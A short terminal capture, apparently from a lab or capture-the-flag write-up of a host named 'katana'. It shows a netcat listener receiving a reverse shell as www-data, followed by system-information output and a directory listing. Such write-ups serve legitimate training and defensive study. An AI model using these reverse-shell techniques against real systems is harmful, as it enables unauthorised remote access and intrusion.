 ┌──(fbi㉿fbi)-[~/Documents]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.210.83] 34164
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
 23:49:37 up  1:08,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev